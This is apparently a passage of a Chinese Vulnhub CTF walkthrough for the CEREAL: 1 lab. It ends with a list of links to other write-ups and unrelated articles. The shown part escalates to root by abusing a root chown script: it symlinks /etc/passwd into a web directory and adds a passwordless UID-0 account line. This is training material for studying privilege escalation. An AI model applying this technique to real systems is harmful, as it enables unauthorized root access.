





那就直接上传pspy64查看下靶机得进程信息,发现了一个可疑文件:/bin/bash /usr/share/scripts/chown.sh。

查看下/usr/share/scripts/chown.sh文件的信息,发现该文件的执行结果是赋予apache账户对/home/rocky/public_html/目录下文件的使用权限。可查看chown命令详解。



软连接提权:

这里看到rocky账户具有/etc/passwd文件的权限,因此我们可疑将该文件进行软连接到/home/rocky/public_html/目录,使apache账户也具有该文件的权限。



但是在尝试修改该文件时左右键无法正常使用,因此我们只能新建一个具有root权限的账户,复制root账户的信息并删除掉占位符x:upfine::0:0:root:/root:/bin/bash写入到passwd文件中。



获得root权限后在/root目录下发现proof.txt文件,读取该文件成功获得flag值。

vulnhub靶场之CEREAL: 1的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Pyhton基础部分:6、与用户交互、基础运算符

目录 一.python数据类型 1.布尔值bool 2.元组tuple 3.集合set 二.与用户交互 1.获取用户输入 2.输出内部信息 3.语言环境差异 三.格式化输入 1.代码实现 2.注意事项 ...

- Aspose.Cell和NPOI生成Excel文件2

NPOI还是比较好用的,引用dll程序集即可 1创建workbook和工作流 HSSFWorkbook workbook = new HSSFWorkbook(); MemoryStream ms = ...

- day15-Servlet04

Servlet04 12.ServletConfig 12.1ServletConfig基本介绍 ServletConfig类是为Servlet程序配置信息的类 Servlet对象和ServletCo ...

- JetBrains新产品Aqua——自动化测试开发工具(抢鲜体验)

转载请注明出处️ 作者:测试蔡坨坨 原文链接:caituotuo.top/9a093c88.html 你好,我是测试蔡坨坨. 随着行业内卷越来越严重,自动化测试已成为测试工程师的必备技能,谈及自动化测 ...

- (一)Spring Boot集成MyBatis快速入门

一.在IDEA中创建Spring Boot项目 二.添加依赖(把以下三个依赖都勾上) 三.Maven POM (把上面的依赖选中后,创建项目,打开pom.xml文件就可以看到以下代码,即添加成功) & ...

- java 运用jxl 读取和输出Excel

文章结尾源码以及jxl包 1.输出excel: package JmExcel; import java.io.File; import java.io.FileOutputStream; impor ...

- MAUI Blazor (Windows) App 动态设置窗口标题

接着上一篇"如何为面向 Windows 的 MAUI Blazor 应用程序设置窗口标题?" Tips: 总所周知,MAUI 除了 Windows App 其他平台窗口是没有 Ti ...

- 【CDH数仓】Day01:概念、环境搭建、CDH数仓搭建、用户行为数仓搭建

一.数仓之Cloudera Manager 1.CM简介 拥有集群自动化安装.中心化管理.集群监控.报警功能的一个工具 快速安装,快速运维,提高集群的效率 CM架构 2.阿里云服务器准备 注册账号 购 ...

- 【Spark】Day06-Spark高级课程:性能调优、算子调优、Shuffle调优、JVM调优、数据倾斜、TroubleShooting

一.Spark性能调优 1.常规性能调优 (1)最优资源配置:Executor数量.Executor内存大小.CPU核心数量&Driver内存 (2)RDD优化:RDD复用.RDD持久化(序列 ...

- 这玩意也太猛了!朋友们,我在此严正呼吁大家:端好饭碗,谨防 AI!

你好呀,我是歪歪. 最近几天大火的 ChatGPT 你玩了吗? 如果你不知道它是个什么东西,那么我让它给你来个自我介绍: 说白了,就是一个可以对话的人工智能. 我开始以为就是一个升级版的"小 ...